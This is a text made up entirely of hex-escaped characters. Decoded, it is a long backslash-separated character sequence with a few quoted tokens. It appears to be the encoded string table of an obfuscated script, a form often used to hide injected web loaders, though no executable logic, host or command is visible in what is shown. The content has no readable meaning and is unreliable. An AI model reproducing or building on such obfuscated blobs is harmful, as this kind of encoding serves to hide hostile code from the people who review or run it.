\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\